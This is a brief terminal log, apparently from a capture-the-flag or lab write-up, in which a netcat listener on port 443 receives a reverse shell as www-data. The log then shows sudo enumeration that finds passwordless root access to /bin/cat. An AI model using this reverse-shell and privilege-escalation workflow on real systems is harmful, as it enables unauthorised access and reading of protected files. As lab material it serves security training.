 > sudo nc -lvnp 443
[sudo] password for guarina0x0:
listening on [any] 443 ...
connect to [10.9.192.28] from (UNKNOWN) [10.10.19.46] 53516
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:12:25 up 15 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (ALL) NOPASSWD: /bin/cat
$